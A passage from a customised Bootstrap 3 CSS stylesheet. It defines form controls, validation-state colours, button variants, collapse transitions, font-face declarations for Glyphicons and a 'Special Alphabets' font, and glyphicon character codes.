  .table-responsive > .table-bordered > tfoot > tr > th:last-child,
  .table-responsive > .table-bordered > tfoot > tr > td:last-child {
    border-right: 0;
  }
  .table-responsive > .table-bordered > tbody > tr:last-child > th,
  .table-responsive > .table-bordered > tbody > tr:last-child > td,
  .table-responsive > .table-bordered > tfoot > tr:last-child > th,
  .table-responsive > .table-bordered > tfoot > tr:last-child > td {
    border-bottom: 0;
  }
}

fieldset {
  padding: 0;
  margin: 0;
  border: 0;
  min-width: 0;
}

legend {
  display: block;
  width: 100%;
  padding: 0;
  margin-bottom: 20px;
  font-size: 21px;
  line-height: inherit;
  color: #333333;
  border: 0;
  border-bottom: 1px solid #e5e5e5;
}

label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
  font-weight: bold;
}

input[type="search"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

input[type="radio"],
input[type="checkbox"] {
  margin: 4px 0 0;
  margin-top: 1px \9;
  line-height: normal;
}

input[type="file"] {
  display: block;
}

input[type="range"] {
  display: block;
  width: 100%;
}

select[multiple],
select[size] {
  height: auto;
}

input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

output {
  display: block;
  padding-top: 7px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
}

.form-control {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}
.form-control:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
}
.form-control::-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder {
  color: #999;
}
.form-control::-ms-expand {
  border: 0;
  background-color: transparent;
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
  background-color: #eeeeee;
  opacity: 1;
}
.form-control[disabled], fieldset[disabled] .form-control {
  cursor: not-allowed;
}

textarea.form-control {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: none;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  input[type="date"].form-control,
  input[type="time"].form-control,
  input[type="datetime-local"].form-control,
  input[type="month"].form-control {
    line-height: 34px;
  }
  input[type="date"].input-sm, .input-group-sm > input[type="date"].form-control,
  .input-group-sm > input[type="date"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="date"].btn, .input-group-sm input[type="date"],
  input[type="time"].input-sm,
  .input-group-sm > input[type="time"].form-control,
  .input-group-sm > input[type="time"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="time"].btn, .input-group-sm
  input[type="time"],
  input[type="datetime-local"].input-sm,
  .input-group-sm > input[type="datetime-local"].form-control,
  .input-group-sm > input[type="datetime-local"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="datetime-local"].btn, .input-group-sm
  input[type="datetime-local"],
  input[type="month"].input-sm,
  .input-group-sm > input[type="month"].form-control,
  .input-group-sm > input[type="month"].input-group-addon,
  .input-group-sm > .input-group-btn > input[type="month"].btn, .input-group-sm
  input[type="month"] {
    line-height: 30px;
  }
  input[type="date"].input-lg, .input-group-lg > input[type="date"].form-control,
  .input-group-lg > input[type="date"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="date"].btn, .input-group-lg input[type="date"],
  input[type="time"].input-lg,
  .input-group-lg > input[type="time"].form-control,
  .input-group-lg > input[type="time"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="time"].btn, .input-group-lg
  input[type="time"],
  input[type="datetime-local"].input-lg,
  .input-group-lg > input[type="datetime-local"].form-control,
  .input-group-lg > input[type="datetime-local"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="datetime-local"].btn, .input-group-lg
  input[type="datetime-local"],
  input[type="month"].input-lg,
  .input-group-lg > input[type="month"].form-control,
  .input-group-lg > input[type="month"].input-group-addon,
  .input-group-lg > .input-group-btn > input[type="month"].btn, .input-group-lg
  input[type="month"] {
    line-height: 46px;
  }
}
.form-group {
  margin-bottom: 15px;
}

.radio,
.checkbox {
  position: relative;
  display: block;
  margin-top: 10px;
  margin-bottom: 10px;
}
.radio label,
.checkbox label {
  min-height: 20px;
  padding-left: 20px;
  margin-bottom: 0;
  font-weight: normal;
  cursor: pointer;
}

.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"] {
  position: absolute;
  margin-left: -20px;
  margin-top: 4px \9;
}

.radio + .radio,
.checkbox + .checkbox {
  margin-top: -5px;
}

.radio-inline,
.checkbox-inline {
  position: relative;
  display: inline-block;
  padding-left: 20px;
  margin-bottom: 0;
  vertical-align: middle;
  font-weight: normal;
  cursor: pointer;
}

.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline {
  margin-top: 0;
  margin-left: 10px;
}

input[type="radio"][disabled], input[type="radio"].disabled, fieldset[disabled] input[type="radio"],
input[type="checkbox"][disabled],
input[type="checkbox"].disabled, fieldset[disabled]
input[type="checkbox"] {
  cursor: not-allowed;
}

.radio-inline.disabled, fieldset[disabled] .radio-inline,
.checkbox-inline.disabled, fieldset[disabled]
.checkbox-inline {
  cursor: not-allowed;
}

.radio.disabled label, fieldset[disabled] .radio label,
.checkbox.disabled label, fieldset[disabled]
.checkbox label {
  cursor: not-allowed;
}

.form-control-static {
  padding-top: 7px;
  padding-bottom: 7px;
  margin-bottom: 0;
  min-height: 34px;
}
.form-control-static.input-lg, .input-group-lg > .form-control-static.form-control,
.input-group-lg > .form-control-static.input-group-addon,
.input-group-lg > .input-group-btn > .form-control-static.btn, .form-control-static.input-sm, .input-group-sm > .form-control-static.form-control,
.input-group-sm > .form-control-static.input-group-addon,
.input-group-sm > .input-group-btn > .form-control-static.btn {
  padding-left: 0;
  padding-right: 0;
}

.input-sm, .input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

select.input-sm, .input-group-sm > select.form-control,
.input-group-sm > select.input-group-addon,
.input-group-sm > .input-group-btn > select.btn {
  height: 30px;
  line-height: 30px;
}

textarea.input-sm, .input-group-sm > textarea.form-control,
.input-group-sm > textarea.input-group-addon,
.input-group-sm > .input-group-btn > textarea.btn,
select[multiple].input-sm,
.input-group-sm > select[multiple].form-control,
.input-group-sm > select[multiple].input-group-addon,
.input-group-sm > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-sm .form-control {
  height: 30px;
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}
.form-group-sm select.form-control {
  height: 30px;
  line-height: 30px;
}
.form-group-sm textarea.form-control,
.form-group-sm select[multiple].form-control {
  height: auto;
}
.form-group-sm .form-control-static {
  height: 30px;
  min-height: 32px;
  padding: 6px 10px;
  font-size: 12px;
  line-height: 1.5;
}

.input-lg, .input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

select.input-lg, .input-group-lg > select.form-control,
.input-group-lg > select.input-group-addon,
.input-group-lg > .input-group-btn > select.btn {
  height: 46px;
  line-height: 46px;
}

textarea.input-lg, .input-group-lg > textarea.form-control,
.input-group-lg > textarea.input-group-addon,
.input-group-lg > .input-group-btn > textarea.btn,
select[multiple].input-lg,
.input-group-lg > select[multiple].form-control,
.input-group-lg > select[multiple].input-group-addon,
.input-group-lg > .input-group-btn > select[multiple].btn {
  height: auto;
}

.form-group-lg .form-control {
  height: 46px;
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}
.form-group-lg select.form-control {
  height: 46px;
  line-height: 46px;
}
.form-group-lg textarea.form-control,
.form-group-lg select[multiple].form-control {
  height: auto;
}
.form-group-lg .form-control-static {
  height: 46px;
  min-height: 38px;
  padding: 11px 16px;
  font-size: 18px;
  line-height: 1.33333;
}

.has-feedback {
  position: relative;
}
.has-feedback .form-control {
  padding-right: 42.5px;
}

.form-control-feedback {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 2;
  display: block;
  width: 34px;
  height: 34px;
  line-height: 34px;
  text-align: center;
  pointer-events: none;
}

.input-lg + .form-control-feedback, .input-group-lg > .form-control + .form-control-feedback,
.input-group-lg > .input-group-addon + .form-control-feedback,
.input-group-lg > .input-group-btn > .btn + .form-control-feedback,
.input-group-lg + .form-control-feedback,
.form-group-lg .form-control + .form-control-feedback {
  width: 46px;
  height: 46px;
  line-height: 46px;
}

.input-sm + .form-control-feedback, .input-group-sm > .form-control + .form-control-feedback,
.input-group-sm > .input-group-addon + .form-control-feedback,
.input-group-sm > .input-group-btn > .btn + .form-control-feedback,
.input-group-sm + .form-control-feedback,
.form-group-sm .form-control + .form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline, .has-success.radio label, .has-success.checkbox label, .has-success.radio-inline label, .has-success.checkbox-inline label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline, .has-warning.radio label, .has-warning.checkbox label, .has-warning.radio-inline label, .has-warning.checkbox-inline label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #fcf8e3;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline, .has-error.radio label, .has-error.checkbox label, .has-error.radio-inline label, .has-error.checkbox-inline label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f2dede;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
  top: 25px;
}
.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 785px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 785px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 785px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 785px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block + .btn-block {
  margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

@font-face {
  font-family: 'Glyphicons Halflings';
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot");
  src: url("../fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix") format("embedded-opentype"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff2") format("woff2"), url("../fonts/bootstrap/glyphicons-halflings-regular.woff") format("woff"), url("../fonts/bootstrap/glyphicons-halflings-regular.ttf") format("truetype"), url("../fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular") format("svg");
}

@font-face {
  font-family: 'Special Alphabets';
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2');
  src: url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff2') format('woff2'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.woff') format('woff'),
      url('../fonts/SpecialAlphabets-4/SpecialAlphabets-4.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

.glyphicon {
  position: relative;
  top: 1px;
  display: inline-block;
  font-family: 'Glyphicons Halflings';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.glyphicon-asterisk:before {
  content: "\002a";
}

.glyphicon-plus:before {
  content: "\002b";
}

.glyphicon-euro:before,
.glyphicon-eur:before {
  content: "\20ac";
}

.glyphicon-minus:before {
  content: "\2212";
}

.glyphicon-cloud:before {
  content: "\2601";
}

.glyphicon-envelope:before {
  content: "\2709";
}

.glyphicon-pencil:before {
  content: "\270f";
}

.glyphicon-glass:before {
  content: "\e001";
}

.glyphicon-music:before {
  content: "\e002";
}

.glyphicon-search:before {
  content: "\e003";
}

.glyphicon-heart:before {
  content: "\e005";
}

.glyphicon-star:before {
  content: "\e006";
}

.glyphicon-star-empty:before {
  content: "\e007";
}

.glyphicon-user:before {
  content: "\e008";
}

.glyphicon-film:before {
  content: "\e009";
}

.glyphicon-th-large:before {
  content: "\e010";
}

.glyphicon-th:before {
  content: "\e011";
}

.glyphicon-th-list:before {
  content: "\e012";
}

.glyphicon-ok:before {
  content: "\e013";
}

.glyphicon-remove:before {
  content: "\e014";
}

.glyphicon-zoom-in:before {
  content: "\e015";
}

.glyphicon-zoom-out:before {
  content: "\e016";
}

.glyphicon-off:before {
  content: "\e017";
}

.glyphicon-signal:before {
  content: "\e018";
}

.glyphicon-cog:before {
  content: "\e019";
}

.glyphicon-trash:before {
  content: "\e020";
}

.glyphicon-home:before {
  content: "\e021";
}

.glyphicon-file:before {
  content: "\e022";
}

.glyphicon-time:before {
  content: "\e023";
}

.glyphicon-road:before {
  content: "\e024";
}

.glyphicon-download-alt:before {
  content: "\e025";
}

.glyphicon-download:before {
  content: "\e026";
}

.glyphicon-upload:before {
  content: "\e027";
}

.glyphicon-inbox:before {
  content: "\e028";
}

.glyphicon-play-circle:before {
  content: "\e029";
}

.glyphicon-repeat:before {
  content: "\e030";
}

.glyphicon-refresh:before {
  content: "\e031";
}

.glyphicon-list-alt:before {
  content: "\e032";
}

.glyphicon-lock:before {
  content: "\e033";
}

.glyphicon-flag:before {
  content: "\e034";
}

.glyphicon-headphones:before {
  content: "\e035";
}

.glyphicon-volume-off:before {
  content: "\e036";
}

.glyphicon-volume-down:before {
  content: "\e037";
}

.glyphicon-volume-up:before {
  content: "\e038";
}

.glyphicon-qrcode:before {
  content: "\e039";
}

.glyphicon-barcode:before {
  content: "\e040";
}

.glyphicon-tag:before {
  content: "\e041";
}

.glyphicon-tags:before {
  content: "\e042";
}

.glyphicon-book:before {
  content: "\e043";
}

.glyphicon-bookmark:before {
  content: "\e044";
}

.glyphicon-print:before {
  content: "\e045";
}

.glyphicon-camera:before {
  content: "\e046";
}

.glyphicon-font:before {
  content: "\e047";
}

.glyphicon-bold:before {
  content: "\e048";
}

.glyphicon-italic:before {
  content: "\e049";
}

.glyphicon-text-height:before {
  content: "\e050";
}

.glyphicon-text-width:before {
  content: "\e051";
}

.glyphicon-align-left:before {
  content: "\e052";
}

.glyphicon-align-center:before {
  content: "\e053";
}

.glyphicon-align-right:before {
  content: "\e054";
}

.glyphicon-align-justify:before {
  content: "\e055";
}

.glyphicon-list:before {
  content: "\e056";
}

.glyphicon-indent-left:before {
  content: "\e057";
}

.glyphicon-indent-right:before {
  content: "\e058";
}

.glyphicon-facetime-video:before {
  content: "\e059";
}

.glyphicon-picture:before {
  content: "\e060";
}

.glyphicon-map-marker:before {
  content: "\e062";
}

.glyphicon-adjust:before {
  content: "\e063";
}

.glyphicon-tint:before {
  content: "\e064";
}

.glyphicon-edit:before {
  content: "\e065";
}

.glyphicon-share:before {
  content: "\e066";
}

.glyphicon-check:before {
  content: "\e067";
}

.glyphicon-move:before {
  content: "\e068";
}

.glyphicon-step-backward:before {
  content: "\e069";
}

.glyphicon-fast-backward:before {
  content: "\e070";
}

.glyphicon-backward:before {
  content: "\e071";
}

.glyphicon-play:before {
  content: "\e072";
}

.glyphicon-pause:before {
  content: "\e073";
}

